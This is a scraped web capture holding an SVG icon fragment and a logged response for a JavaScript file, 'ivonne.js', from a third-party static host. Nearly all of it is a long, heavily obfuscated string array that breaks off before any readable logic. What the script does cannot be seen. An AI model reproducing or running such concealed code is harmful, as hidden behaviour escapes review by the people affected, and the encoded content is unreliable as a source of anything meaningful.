	 width="37px" height="35.8px" viewBox="0 0 37 35.8" style="enable-background:new 0 0 37 35.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9A9999;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="15.5" cy="15.5" r="13.5"/>
<line class="st0" x1="25.7" y1="25" x2="35" y2="33.8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ivonne.js
body_size: 59999
content:
var _0x9798777c=['WQZdHxtdT8oS','c0a4WQ94','lCowA8oAja','EcDoWOXd','WODXw8otWOa','hMP5WPP4','B8oUfMhdUG','W7CwW7hdJWK','fmkqW5DZcG','zCopzaNdRG','sWtcQSk5ga','WPlcKY5KWRO','gCoHxSo2ba','fSobWONcJeq','eYRdPctcLG','W4BdQhWJvq','m3CHW73dNW','WRS4WRSEqW','WPldMmonWPdcTCk+cCksW5FcUsDq','bmkzW75aea','W7u5W4hdNei','W4VdKCkbW7pcHG','iSkMi8ofWR0','lCoBFqKu','lmkvBGRcLW','W5q8d8oIBa','omknWRZdNh0','WPRdULlcMIu','iCk0yN7cIG','WQnoDSkXW4G','mghdQbBcRa','DCkAW6xcO8kk','Cmk0W7xcM8k/','WRuWfCo0ra','WRddMh7dGCo8','W4ddNh4zBa','WO8zpSohWPS','WP3dKfRcRti','b8kyqCk8Aq','mCotE8o6ja','W7ZdShpcU0a','imktba','p8k7WRZcLdO','WOZcUIHzWQS','WR3dMwZdTCoP','caDDFJ8','WPhcVWZdRfW','C1LbWOnr','fXLlEZi','WR0OgmoTqG','imkRFgVcUW','W4ldNgygDW','W5FdPeOJFG','W4fAoCo7WPm','WRFcOsBdT3C','nmkWnNpdVa','W6FcQSkkWORdTW','yu9uWQL8','WOFdL03cTW8','kSkGtHBdIG','ueFcOCkIhG','kKdcISo/jW','aCkmW75bhG','WR9kDSo+','mCkYqmkUDq','u3pcOSozeq','gsvsW6ldHW','WRfNmmobWRe','WQiYhSoWwG','W7ddRxhcV1u','W6izsbhcMG','WOtcN2xdT0a','WPxdJuZcTbq','W4SbW4JcTNC','WP/dJuZcSHS','W7PPpCkmcG','WPRdJeRcGCom','W68oW73dL2K','W6TPt8kQWQe','W6uPW4JdI2O','WQmet8o1W6a','WRldJhVdPCo9','i8obymoimq','WPxdP0VcMJS','c8o0zH4h','cmkTW7HheG','eSkqW71bcq','fmkkgeVdUG','WReQaSoUqq','W6FcQSkuW4ldKG','j8o5qtCH','W4iJeCkHAW','dGxcRSk8W4G','W6nLt8oUWOm','WOfbvCkqya','W7mkcSkcEG','yIldHmkmCW','WRZdJWlcGCon','WPlcQcHf','emkZs8kmAa','vc3dPmklza','WP8unSouqa','W6WsvH/dSW','r8kxWPNcPmko','WPyfe8oU','WQr3FmoEW4W','hIxcUmkDWRm','c8kAcmkDWRu','DIRdMCkmya','iSoxvComkq','pGrhW5NdMG','hSoNWPvhcW','WONdLLBcTai','WQvhF8kHW4u','WPm5WQKgrq','umobWOJdUuq','fHDYW5pdPG','pCoxtCoqsW','eSkkb03dRq','f8k6mh/dTG','Cmk0W67cGmk3','BvlcGSoOdq','p3K/W7RdNq','WQtcPWFdNxq','pq3cR8kaWP8','h8kEW69rha','iSk3WPddQfy','pSk4W55tpa','W6Hmc8kaaG','zrtdUCk/ua','W4PSkW','WOn/uSo5W7K','tZrDW5NdKq','nCkiqCk8AW','cmolWOhcHxe','WQBdGq3dUwC','xxddICoGba','WRTDC8kGzq','W7JcUrKCWQW','WP/cGaBdJsGiW4amW5FdT01A','WQ7cVW9iW4i','kwC7W7RdHG','nmoLcmkAW5e','WOqOmmo7WO4','f8kNdu/dVq','WOnvuSooW78','WRddLKpcTtC','WR4PWR4otq','EMH6WODw','AJBcISkbWRC','E8ouE8kwCa','tY9zW5tdMa','nCkeyWlcHW','pSkLE2xcMa','tIRdUCkFha','WOdcOatdO1m','iCkFFCksWRG','WPNdV2VcQJK','WPfLvCoCW6u','gZ18W4pdGW','W7/cJbetW5e','W7aqASolWQS','WOGRW5xdI30','WPRdP3ZcPIK','WOxcT8kQW73dLW','W6ddPvpcIva','yCk2W7xcL8kH','W4RdNMuaCa','WRRdNNJdISoU','WOaUW5dcQf8','iHvfW53dJq','W5uAhmokya','WPZcQrldP0a','k8oDz1hcNa','j8oDDSotlq','k8kvdSopWQK','WOm2WPpcUb0','W7KitbpdPG','W4dcOxGhWQW','WOGXW47cGsa','fSoAWRJcI3G','W4nDjSo9WPS','W7BdU2BcQf0','WRaWjmobBG','eCkJpN/dPa','W7RcJW8xW5S','WRVcMG3dPeO','WPD9smoPxW','lCkKdSoiWQC','W6fuaSkjbq','BuRcGmoRgq','WPVcQq07W68','y8oYgsxdVG','kZu0cWK','W6STt8ofWRW','W7fOAmolWOS','eCobWR7cKgq','W4W0d8kleG','fhaVW6pdKW','vgz1WRH4','WOxdV2xcTti','W47dUwiiAG','gCoAofBdNW','hCoHsCowmq','WRe2WRyrsa','C8kHW7xcM8kR','Dt3dHSkxFa','WRqdFCoFW6K','WPPGyCoEW6C','imk3WOJdOL0','WRHIsSodW7S','rGtcV8knDa','xJVcV8kjza','W6v5aCkjna','WQnwymkRW48','WPqVy8kRW68','W6FdPhFcRKe','WOKTWOBdTr4','W4HpjSk7ka','dK7dIZdcMG','cSkaWP7dGha','lJf7W6/dLq','W5hcUglcMCkc','WRv6w8kHga','fvmFW4VdLG','WQfIFSkuW4u','bSk7sSkutq','WPS7DCoXAmkjW7pdKSoeaXmU','WPmIBmoxW5e','WQxdUIZcGtC','W6j6FCopWOS','WPddRvZdRSoB','WQFdPKVcIZW','lSk/hmkcWRK','WRqtvSonW6a','f8k9WQlcS1C','WO/cTcngWPa','WOddShFcQcy','fCk+jXBdPG','WPHnA8kQhW','bmkSt8k1Ca','W4xdN1pcIfS','WQCMWROpwW','vZfqW5JdMq','AtZdJ8kwFG','WRCpg8oVwG','WP7dUwRcSc0','fCodWRBcLwy','oNBdQrZcMW','kCoOgeO','WOKGA8oaW4K','WOldP27dKrG','W6KTpSkbAa','nCo9WPJcO1i','W5FdL3ajEa','kG0ZWQddTq','dv3dIZdcGq','mSkxwCk4tq','DtVdH8koEq','WPC0DCoXymoOW4RdM8oAdI4','WONdKMZcTra','WOtcTrpdTfi','WO0kd8oKWPG','h8khfmoUWRO','ar1LAa8','WRW0tmo+W4K','WPZcMYnBWPG','xXpcUSkCFa','WROPW6ZcGJy','WRmmtmonW5a','mSkPWOhdRLC','aWiypJO','WO/cPtXiWRm','lhZdLSk+Fa','W43cJryNW6C','W43dI8kmW7lcJa','WPCydmo9WO8','W4FdNMmrAa','kYNcNCkJW4G','WRldGNFdRCo4','W6hdR2hcQfy','W6LrbmkobW','WPWTWRCEAa','ASkyWPvfkG','WPWXFmotW4S','q8kEtaBdPq','gGzUW5JdMa','h8kkWQldMW','WQ1BDSk8W44','emo9zWSn','xGZcPmkoDW','BmoUyXqN','taKZW6VdPa','vt1tW4/dLa','k8o5xaSQ','z8kSW7lcHmk8','CctcMmkvvW','WQbhr8k+W7q','dGLEuJm','W4BdKCktW7hcHa','frfzzsi','WRKnfmoHFq','WP7dNMJcUY8','mSogdfZdMa','WRfyFmkXW5e','WQOYhCoZqa','WOXNdCosWRi','bbpcMH5K','W5pdRKSiuq','WOK0BmokW4G','WODhwCk5W4C','d0ldIsVcLa','crTgFZ8','WRC/W6/cIry','WQedeCo2WPu','W6hcGGqBW5i','cWvEDty','W7GCdSkpBa','cmkncCo7WQW','imkHWR/dIMa','yqFcR8kWFa','amkwnCkrWR0','WO7dLfhcQHa','WQJdKfBdQ8ob','WPKKWOG9lW','W4JcP8kOW4JdQa','W4BdKmk0W5RcPq','DdnQW6xdOa','WRhcHGBdVwu','amk5n3FdPa','WPGsbCoNyG','W5iloSkowW','v8k0yJBcTG','WO8UmmkkwG','W4BcUI89W7y','WOf4u8omW6q','qrRcVmkEFW','W4T8r8ohWOm','AmosdbNdRq','W4hdLhaeEG','WQfmDSk1W4C','l8kEACkCCq','DwXYWQr0','nSkAf8kzWRy','xepcQSoija','W4FdPfddLfy','o8kICwxcHG','W6WEkSoKWR0','cSk5y8kWsG','W7xcQrfIW4i','WQzgwmkYxW','dSkBvu/cIa','eshcO8kvWQS','W7NdG8kAW5RcKG','WPhdJLFcUHa','W4xcT8kqW4NdSq','WPRcQctdMhq','WQfBvCkvxq','eYFcQSkwWQq','sb7cR8knzq','nsiYhrW','WRVdGgRdT8oI','W4DtwSoSWOm','DSk/W5JcKmol','WORdI33dQSo7','DCkUW6hcICk0','W7ZcU8kCW6pdHW','amomnhNdHq','k8kcBblcIG','ptBcUYmq','o8kMWPFdQf4','WQD+CmkTqG','y8k0W7dcG8kI','zSk1W7RcHSkV','AYJdJSkFDa','W7tcHqWrW5S','BuXcWQ7dHG','cwKbW6JdUW','WRFdG3hdTCoT','caJcJqnW','f8kYqmkpua','obrxW4VdIW','osVcUsjA','FYZcQmkZDq','WQ3dMu7dO8oN','h8ogWQVcO04','W6zXDmovWPC','mCkAAbBcQa','amkqbmopWRC','WOyGFSkqwW','WQiLW5iwqG','omkHCNdcJG','rxT3WP5q','W6vefCkeWPW','omkSpSkYWRW','W4VdUxZcQsm','baTbDI0','WP7cQHZdT1q','WQ4VfCoWxW','W7/cPSkGW7pdJW','W5zmk8oVWOC','W6XWFSkphG','mdZcUIbk','cCoVFG8n','WPRdGvBcMI0','oYzxW4xdJG','W47dLmksW7JcMG','eheFW7BdGa','WR1CiSkhWRC','mCkQwmoTcW','W6pdMMuXuG','W5tdLgiFCq','ba5gDZ8','WRCLW7RcStG','k8k8BNhcNW','W4VdSGNdLhO','W7SsrWZdQa','BuZcG8oPmW','xe3cISk3eq','eCoxmMhdHW','bmkQwCojiW','WPxdLuNcUXO','WPVdPNVcPZW','bSk/b8oOWPa','CCodoCoVmmo6iZ/cNfebkq','cSkKtJtcGa','WPKYyHldM8kyoW','WRddJhBdO8oL','W7xdSNtcQfC','aG9nEcG','qZHzW4pdGa','W6xdNfFcVLK','W6lcHGCDW5y','W4ddLmkqWOZdUa','Fu5dWOLs','cvhdNZRcKq','WQpdOfRcNGm','WR4ZWRGaqW','rZ3dMmkXxW','omkSkmoB','f8o3CGSg','WOCpxmo8WQ8','imk4F3BcJG','WPj/rmooW6m','EYddJCkzyW','f8kxxCkUvW','WQPxBmkXW5i','W5dcPdC','W4hdNNyiBa','sHVcPmk7DW','oSohCmofla','WQyVWRmouG','WOldU3JcQJO','oIVcUYP9','WRyKd8o+xW','aSoTF8oSda','WRNcIIxdIxa','sGRcPSkFza','yb1bFH0','WOJdUvhcLuK','W4neyW','v0fKWPLS','W6pdG8kyW5BdUa','hCkMW7PgjG','jSkwy8kYDW','W7vpcmohWPm','WOBdOM3cQsO','lSo2WPtcSN8','W7/dRMFcOee','W6HOBmopWPq','eq3cKaTQ','WP3dHvdcRYi','v8kSW4dcNmkX','mSkPWPFdUeu','amkie8o+WRO','FXqKaYe','WOmSgmobWQy','f8kQwCkFqW','W5rgkmoXWPe','aCoLzXia','WQLIBmkZW6m','W6mLp8kPwW','WPCVy8k3W6e','imkaBHFcIG','zI/dJCkizq','W6BdNmkIW4xcPW','WRGeW4DQuq','WQ4gnSo1WRK','WO5BymoBW5O','WRZcPstdUwO','W7xdVx3cL2a','oJ4geaq','W5LutmoEWO4','WR0+gSo+tG','W55udCoaWRO','e8oCWQRcJ2q','EKbBWOTE','W6u+kCo3bwhcP8oPW5xcHGntW5O','z8o+bZpdUG','oSkLCgxcGW','WP/cQZjnWQe','WQlcJrNdNgS','WQ7cSv8NWRy','WOVdK0dcQHu','W7DicCkofq','WR0VzCk6W4y','WRuOk8o7WPe','fCoWWQNcLLK','kSkRdCkhWO0','WPFcGGRdJI4jWQu6W7BdQfHoWQG','xcVcVCk+BW','WRmLW7JcMty','cmkrf8kqWQO','W6hdU2BcQ1a','aCkwwLRcVW','WPtdRK3cHWS','W5ldKSk3W4xcNq','WRtdGhFcTsa','W4fDj8oKWP4','o8oTBalcLW','WOyqhSo/WP0','emk4td8','WQy6WRGCtW','l8ktyGNcJG','heO9mca','W5JdL8kyW6tcLW','W7hcMxJcMuW','gdv4W4JdVq','W6JcOSkHW6BdIq','WOpdRe7cHqi','dSoBWR3cNNi','WQpcRJzqWRG','fvpdJJ3cIG','mCkdbXhcPW','A8k/W7VcLSk3','ldu6cqy','WOPKbCosWOq','dCkQmMJdQW','qgpcOmocha','W6tdPhFcSf8','W78uCY7cJa','WQOogmosWRC','W6hcOSkwW7ldHW','W6xcQCk1W6NdLW','jmooA8onjG','ih8PW63dHq','W7emtNddGW','W5XvjSoLWOu','ESoDgbJdLW','W6jznmoaWOC','W5NcGdygW6C','W73dQrlcPZm','W6ddSxZcT08','WPisoCovrW','y8oOhsNdTW','W6Lhk8kycG','oSoXsmo+lW','dsSBdJ0','kqGSnWG','W7y4kCohWOe','W7LNpCoEWOa','kmkqzGZcLW','WOLvDComW64','W7/cVmkWW7/dJq','FgxcSSo/lG','p8kaAb7cGa','W60qBmohWQS','e1pdIttcKa','EZNcPmk7xG','B1/cTLZdQq','kCo6ucK8','dwhcQd7cGq','WPZdUhpcVsm','e8ohn2xdNG','lYv5Asm','aI7cVCkzWQC','W5uyW6hdVN4','rXpcVCkBzG','kmk1Ex7cIa','imolySohiG','CZ7dN8kaCa','nhCKW6BdNa','W59qkCo6WPG','WOyGAtpcMG','cmkhWRddNvC','WRC2dSoXrW','WOBcOq/dQKG','W6FdGw0euW','BmoCbaVdIa','W69tF8oWWPi','W4PueSoKWPG','AfbBWOrz','cCkgh8oPWQG','e1ZdJZNcGq','e8kDlgddRW','FZjnvqdcV8kR','bCo7za0a','p8kbFb/cGG','WPtdSLRcIH8','f07dGdtcLG','yCo8bs7dVq','WRPjE8ktza','WPKSWP4hsG','W5RcPsCoWQW','eCk/qmkFxa','W7uep8kHCa','W7m5gSkNEG','WQW3eCoHvG','y8kTW6pcKmk/','WQKCo8kDxa','W4X3C8kGqa','imk9WOJdQ1S','WPfQzCoaWQW','W5pdSmksW5tcOq','imkbAalcLa','W54FWPmnlW','ACo9dI/dUW','laTSFZ0','W4fakSoRWOW','y1dcO8oJgq','n8kTpSkqWP4','drNdMSk3hW','lYvtCZa','W4qvW5BdQg4','W5hdHLJdISoL','W7jbcSkcha','WOKAhSoLWOe','a8kohmoLWQG','WQHjFSkuW5G','W4mTW57dTvm','WOVcPcZcGbS','dNxdIrtcIW','fmksW6TugW','W4ruqmosWQ0','WONdMLxcUXa','WP7dIeRcUGi','lmoLD8oBcG','WRBdLMxcKdS','oCk1FN/cIG','sYJdKmkAga','kCkyyWNcKG','WOxcVqRdO0K','W6/dRCkfW7ddRq','tKVcQCoFjq','WPNcQcjdWQm','eSkQav3dIG','c8oXzrql','W7n8z8khW6akWORcSmoHWPlcLs1P','vfH/WPr0','x2FcHCkfDq','W6WtW77dNgm','W6akW73dG3e','W47dLgiyBW','WRO7a8oLra','kmk+D3pcJG','ESopk2xcUq','W5upW63dVuy','W5zslSoZFG','fmkJo3ZdVa','WPT6DCoDW6m','fdpcVCksWRa','W74vW7pdL30','AwHtWPL7','WO4nd8o5WPW','AZFdI8kAza','lCk7a8o7WQW','WQFdJgZdT8o/','W6vQACosWOq','WQRdUw7dPmoE','WRBcNs7dJ3a','dmoklgRdKa','omk4WOxdQ1y','W6OdW6ldT2m','bGNcSwLT','WRT7xCkpFG','q8k/W4xcVSkq','cCkDbmo3W4u','WQJdQ1tdUSoC','W54SW57dQgO','vrpdQCkDva','f8ohWO/cNIm','WPHQrmoEW74','W64xrrxdSW','WQ8QW67cLIq','WOVdV2JcUJ0','WO1SrSoAW6O','WRytjmoNAa','W6muW7NdNw0','W4GbW7NdLKa','CmoWhYtdVG','WQbiF8k2W5m','W68pW7ddN3e','W59/i8oTWRy','nmoMk2dcRa','W6PqcSksfa','qqBcOCkoBa','WOxcPGZdV1C','pWZcHCoTjq','W7ngeCkkfG','kCkCng7dUq','W6q+hSk4AG','W4ldLhiguq','WQe6W7ZcGYe','WRqNbmo0sG','bSkTWPBcLdO','aSkHix7dQW','W4iursZdPG','WQKnwSoQW4W','WRPiESkbxG','W7/dOhdcRxS','WPLkySopW5a','W5hdN2OaEa','FCoQecBdOa','WPOtb8oKsW','WROOW6ZcUb0','WOVdP3BcQsm','j8kCW7/dP18','BSkWtSk/Aa','eCkjECkVqq','lCkJWOhdVv8','omkXDNNcJG','mxqpW4pdVW','WQHhzmo4W6S','W7qqW4ZdL28','W5vAlSoXWOa','AwbsWQ5I','gmogySoDmq','kt8yoMa','WPBdQeVdHSok','WRZdHghdP8o5','bmopEXWH','WO4yW5pcVay','lSouoaddTa','WPjKlCowWOi','amk9p3VdPG','cCkAgK7dNG','WOCdB8o0W4C','W7rue8kcfa','W5hcIdC+W4m','DSoyraZcLLr3DSoIWPXVjG','aZrLW73cPG','CshcISkVDq','qwFcTCouba','gSkzW6nxeq','aCk4WPldNvm','WR0+WQ4pvG','eSklq8k4vG','k1i/W4hcQq','ECo4bZpdTG','bbbByIG','Ev1FW6n0','WPGMz8opW5G','h8oHWQ/cSN8','mmoqtSo6nG','W7qVW43dUKa','WPBdLK3cUWe','Bt3cS0pdRCobW6JcR8odx3BdRG','q19DWQjN','vG/cMCkyqa','WOGhfmo6WP0','ceNdNJZcNa','WReWeCo1xW','WOitWOKvvG','WPiuW5/cGt4','W5SKDdhdTG','WPCngmo1WOi','WO/cK2lcGG','f8kLiM7dOq','W7b0jmk8fq','WQi8omo2yG','WQSNo8owWQ4','pZJdRX4q','WPaBcCoRWPu','W6CtqHxdPa','WQmSumoSW7e','WQe6W5RcQr0','CsBdHCkOxq','WPtcQsbqWQ8','DxhdVxW','e8oLzq8t','W75rnmoAWRa','WRVcRCkhW5RcRmk5W6OU','yLLHWOfD','WPddLeNcSW8','j3X6W5RdUW','W4Pvt8o2WOe','aqfAW47dQa','WRBdK3pdOSo1','cbBcUmo9WOu','uvLuWO5z','qrmbW63dUW','WQW1bmoQrG','WRldUf7cIZe','W6NdShZcVvu','i39wW6RdPG','kcKOW5ZcRW','W4HpsCoJWOe','WOSkc8oGWPa','W6OTbmkRpW','gW/cLWzM','rrVcR8kwza','hv3cOCkjWQm','W5iIDcZdOG','oSkKzNNcGa','oSkSjmoMWRi','WO7cQY5pWR4','WQ7dNNxdQmo4','W57dKmkoW7xcNq','jd8LeWG','cmkgW4H1oG','p8kzFaVcIG','WQeRW7hcNYe','WOm5ASorW40','dSkyg8krWRa','WPD0W6RdTL0BW6Dl','aSk3WOldJJO','W4JdO8kMW7hcKa','nSk6pmkuWOS','W4/dMmkcWPNcGa','xxfpWOKU','b8k/W5rljq','WOC1BmouW4i','BSkzqSkYAa','ng8LW63dHq','vHVcVmkfDa','WOtdP0ZcTcq','B8oPcqldJq','A27cISk3zq','hmkzW7bAgG','mSktySk6','WOddMMFcSrq','WRZdG2pdPSo/','W5Deimk4ca','tCkwW7tcNmkr','b8o5xdCi','WQeUemoPxG','tbrmW4hcPW','WRy0W5BdOfW','WOhcTd1aWRy','W6jtxCoJWOS','AvLFW5tdLW','bCo3AWKc','eCkgfmkgWQy','W4ddKCkDW6tcNG','ACkehhBdOG','pCkUEIZcRq','gX4gpa','nXxcTZrg','jW4yhd0','WRNdKwhdOmo7','qqdcS8kvFq','BZldGCkczq','WO1GkSkrhq','bSkmW65hcq','r8kqW5BcO8kM','WQuuW6VcTtu','WPhcNa3dVM0','bmkVzCkqyq','W7ncbSk8aW','W6RcQmk3W7ddKG','lmoqECofpa','krVcVmkizG','WPRcJH/dPw4','nG0ohrq','nqzrW43dGa','hSkkgLFdHq','k8k9z3ZcMW','WRWVfmoGxG','WQ7dKxFdRmoA','W4ClA2xdUa','W4pdUgRcS1a','WPZdKuJcRW8','mmopEmowpW','qtBdR8kQwa','W45NeCoNWRK','ibLSFdS','r3xcT8ohga','gmo+ArWg','lmkMmhhcLq','WPGvnSouta','WReuomoiiq','bu/dGZNcIa','WRiKW6xcNt0','W47dLfFcG1S','WOxdNMxcH1m','WPJcRcPCWR8','hSkBWP7dGw0','WRNcKtz6WRy','mSkPWP7dOLm','yHPRW6NdTW','dmojWQlcJhe','WORdIedcSHq','dmoKf03dMa','aSojog3dJW','pSkgt2K','b8olBmo5ba','WOnasCkgFa','imoyk2ZdVa','W6uUtHRdOG','WR0UfSkitq','W6vNECoaWPi','W47dQN4IEW','kCk2WOBdRum','W5ldVqNcOf4','mZ7cNsTB','WQK/W77cMJy','WQ4ObCoOxW','vSoDCL/cPG','bt53W6ZdJa','W73cPCk3W63dHG','W4/dM8kCW6xcNW','jthcKSkuWPq','qhBcK8oPga','lMVdSWhcLG','c8o9AtCD','WP3cVszBWQW','W6vDimoUWPe','W7TRWPpcUWW','lSoDWOpcOLK','dSo/o0FdHq','W6OkW7/cTuu','B8oup0ZdKq','WPhcOW7dNwK','W67dNSk/W5BcHW','WPRdGrRdPhe','WPRcJG7dHMS','cCoFWQlcSNK','WPvExSkmza','bCo9oH3dVa','WOTJFSkvW48','W6FcNa4AW48','aIhcVCkhWQC','WQTpkmooWRq','WRqKWR4xuG','WR5qzmk3W5q','W4NdJmkzW7JcMW','W4jtn8oLWP8','dG5yztq','W5mLbCkiAG','smoxkXJdUW','kCkQWPZdTv8','gbjgAtq','WPtdTMBcUcK','kCkFySkPkW','pSkScCk6WR4','aCkgdmktWRa','e8oVDW0c','WQ1hCSkXW48','fSkTlxxdVa','W53cHmkVW5xdLG','i8kizCkTCq','W4byz8oEWOG','eSofWQxcKNu','WO/cGGJdJtq','WQ5DAmoVW4W','W4FdPai3W5y','W4OJWOZdOKa','W6Kfgmkpza','rHpdPSkEEa','W6bAbmkbcq','WPBdJfFdUSo1','WPCkgSo9WPO','nmkbFXtcGq','WO8nemo/WPa','t2NcRmojhW','W6Dxi8khoW','WRqubmoqWQ8','W74xW7RdO28','WR4GFCouW6y','WRy4WQqkvq','WONdGxRcMdW','raJdU8kTEq','W6nre8okWR8','jmkMWPldU0C','WPpcSJvoWRy','aq0JkbW','buFdGJNcNW','WRLdmSkLqW','qLL6W4NdSG','WOftg8kJW5a','BttcS0ldQ8obWQ7cHmonDutdRHe','amkrcmoLWQG','kaRcICkzWQW','WP7cUXRdP0O','WQJcJaHGWO0','ceJdJJtcNG','WPn8v8oeW6O','pmkdyaJcKq','u8oTgdpdUq','hXmbW5tdGq','dmoYCq4c','sHbvW7hdJG','W67cQ8kWW7FdGG','u0feW7lcOW','e8kme8knWRW','jauKeIq','WOddJeZcPHW','saJcR8krDW','DmkrW67cSmol','W65cb8kDfa','W6DtFCoVWOa','WRRdHCo4WP7cQG','rqFcRmktDa','WRBdONhdMCoQ','mrBcM8krW4G','BCo9dIxdSq','pH0KAbK','WQmNbmoHqa','W5bao8oNWOC','rCkcWQNcLdO','WOVdNLVcUa4','cCouphBdMq','wrdcVmkvFa','amkVgSkaWQu','WONdOuVcQW0','BZfsW5RdKW','A2NcISoPmW','WQqyW6FcKWa','WROUW6tcVd4','d8kUsmktsq','WRn9v8otW6K','yCo7gJddVq','W5XckCoWWPK','d8owWOhcGM8','W5qLW4VdT0y','W7f1A8obWPu','WQDtCCk5W5O','WONcSZfnWQa','yuZcK8ojjW','tCkPW5xcNSkH','g8oWzaSf','WQJdNgNdOSo7','EWldGSkVsq','W6PpBComW6m','WQOqWPumuW','WRSMWR8Nza','jtiMhHW','W7bvcCkgca','W6WAkmkfAG','i8otECoqna','gmoJWQ/cGu4','aCkkfSo4WRu','WPjUtmotW6e','bCoCeWVcGW','W4HLbSoZWRa','gCkMkCorWPy','oSoNW7ffzG','iCozhrCu','W5fMkmkNjG','W4qjcSkvyq','WOvkt8kwDW','WRZcTsxdTLq','rYVcMCkODq','W7mjW5tdTw8','CctcMmk0wa','W7qTjSkNfq','mCkpk8kWWPy','W6NcOmkGW6hdNW','mCojASoClW','W6NdRNhcVKa','jCkIWPxdVLa','f8odA8oXiG','q8oqjIVdVa','WQaFW7BcQrC','WQuSW5/cTIa','nSkUW5rNhW','W7ihqWJdRq','gmkydXpcNW','WPlcSHFdJCoy','jCk9BNVcHq','lmo9htKo','W7/cMHetW6C','WPiPjmopvG','FSoXdJ3dTq','BCoVdJpdTq','mCodusKW','WP7cQYvSWRG','WQSPbSoTvq','pgqLW6JdIW','WQm1WRmprq','WPqmFmkIWQ8','aCk8rCkvvG','nmkFW5n7ja','CCoRjmoYWPm','gGpcKH53','shtcT8okha','WO3cSJ5hWPe','kmoWyWGS','kSk9WPNcHfC','WRSLW6xcIYG','xg/cTmoveG','ds3cVmkqWR8','W4XAlmo8WOm','mSkTwCkAuq','WPNcQZNdOuu','iCk2WOJdUK4','aSkgmNtdJq','kCkcieNdVa','W63dJNyCBa','WP/dJu3cRqK','yJ3cS8kLFG','g8kxWPBdMxa','pJtcPWHz','WQddKeZcQGO','WOKif8oQWOC','W7itW63dL2K','bJeWary','WQ8yoCo+WPC','zmkOa8oeW4u','qteunay','W4Czsqm','W43dG2NdTCom','imo7vGOw','W5NcImkXW6pdQG','WQXjEmkOW40','fIWLcqW','uNtcImowbq','hHD8W7VdOa','bmoAkMRdKq','hcxcQCk+WPu','WO5Gq8kAW7e','W77dTxVcSe8','W5ldGCk7W4tdKG','dvpdJIxcIW','W7RcMrS','bYxcM8keWQi','WRbeymkIW5a','WRuTW7BcIci','WP51r8opW6K','hCk8lfhdQG','iJ0Nabq','zcZdHSkivW','dLGEW4hdLG','WQNdH2pdOCoh','duJdGYBcLq','j8oFxsKc','WOJdM0JcSHa','cSkBq8koAW','W6W2lmo9dMldOmolW5xcKrvP','W4NdUgBcOea','WO7cVIPgWQa','E8ouzSkxBq','WP1ivCkmCW','n1WyW4NdPW','kCoigLdcJa','W6tdOxNcK0W','ACoWdsxdTG','WOxdPgFcVIy','iCoMsmoQjG','W6X4A8oDWOu','EZNcJSk5Ca','W6v5dmoHWOC','lmkbBb3cNa','WRRcPq/dUMi','emouWOlcPxS','WQCTW7NcJIO','WR/dMwRcJJO','WP3dNftcQX8','WP3cTHJdMMe','W44HW4NdMeG','W4NdGvpcQha','W5zfnCkyfa','abfeFGG','W7ybW6ZdLgu','gaNcNG1O','WOSFW7ZcJbC','WOynqZZdJa','utLEW4hdJW','WOqdhCoYWOW','WPFdTMZcSHq','W68nurFdOa','wb/cUmkoEG','W4enWPGiE8o6ra','W4ivmSkEbW','W7b4DSokWPC','qrVcS8knCq','WO/dQeVdISob','nCkgEXZcJG','WRlcTXDGWPy','eNunW7VdLG','bCk8pNddTG','z8owW63cSSkk','W5WMrYZdOa','WODkq8o5W60','zvLAWPHm','WPmbzSoyW4C','c8keW6TAbq','WRmmwmoRW64','W7VcGCkkW6/dOG','fuFdJYpcKG','WOy2ACoqW4W','fCopWOxcJCol','D8kpo8kNWRO','hCkjW7Xecq','W7edjCk7EG','rSo4dSoJva','WR5cB8kEza','WRtcMafiWO0','pgdcL8o1Aa','WQjbyCoVW5a','f8oCWQxcKMu','W7ZdRN3cSLS','pCkMDNVcNG','WQPDBmooW7K','W6tdS33cV0G','WOaMBmoCW40','WRSXWRyDrq','i8ogqZy9','hatcOSk+WQG','pLldHcNcQG','eCkVvmkvsq','AKrgWObq','mIhcJGjK','WR7dV3tcKJ4','WOu8lmoMWO4','y8oAoutdRa','i8k7WPRdQv0','WOKGEmoBW4a','W44Un8kPsG','W7ymW6pdK2a','WPpdNvRcOXK','FSkFW6lcGCkx','W6mAW6ZdJ2K','WP7cP1FdISo1','W61UFmoxWOK','WOCnmSo6WQ4','W7ddPwRcUfi','pw88W63dNq','DSkVW6FcKSkK','WQVdK3hcLai','cH9Crd8','yCodWQVdQf0','WP0ygCoHya','nSoAf33dGG','WOelb8oRWPK','A1tcR8ogcG','W4yBst3cJW','pJC8cbW','orLpW47dNW','W60cW7tdGMe','W5RcGY0aW7a','WRiOgCoIwa','hL3dGdNcKW','amoFg2ldMa','W6pdHvyerq','WPlcUYLqWQ8','ACk3W6BcMCkQ','d8kdfmoZWRa','f8kuemkyWRK','kmosWQhcR3e','W4lcGCkDW4ldVq','WQ/dGwNdUmo6','bYVcRCkCWRm','dmkYw8khqa','FdhcSCkyBa','dSkhhCkzWRm','WRKsWO8Jya','fmkZeCkrWRW','WPJcUsfEWPy','afKeW7JdOq','W4jup8kpiG','WRvOtCkEFW','W5RcRIyvW7y','FbhcVmkPFG','fcpcPCkyWQO','WOe7W5hcMtC','W7xdLNpcIvC','dSkMkCo+WQy','W7aBcSkAyW','kZu9yHy','B8krW6BcV8kr','WPOTfmkixq','aqLDzd0','W5fflmo/WOa','W6SiW7ldNMq','WRtdPK3cJtO','btL6FXy','gmkGfSo1WOW','WQ82bSoIxG','zYddGmkizW','c8kPW4TDmq','W6KjW7FdK3C','amopk3VdHa','W67cUmkGW7FdGa','W7hcGsegW4K','WOnkwSkEFW','WRGSWOBcJJS','eIniW57dPa','k8kyW65Fla','BSoQaZNdRa','WRv1FCk0W4S','CCkOW7dcG8kG','WQVdI23dP8oR','W4ZdOmkEW7hcSW','W5yvW7BdJN4','WQpcUZf6WPW','W6FdMSkLW57cKW','WO9jzmohWQe','f3qfW6xdVa','W4xcHCkSW5BdLW','WOj0w8kyW7y','omk6CrNcJa','W4FdTSkJW63cPG','WRG2a8o2qa','W7fAamkjha','wtTqW5FdMW','fCkreSkDWR4','fCkgc8ktWRe','wSouEmoxbG','WPtcPdXRWPq','omkUkCkWWPe','WQGKdCoYqq','o8kgW5n7jG','q0zaWQT0','WQvrz8kJW4e','WOBcPqtdRee','W53dIguCEG','rdSJW4hdJG','cCkBDdCL','WOVdJvhdISoM','emohFd8x','uxFcVSohkq','vXhcV8khza','mvxdOdZcMq','W69QF8of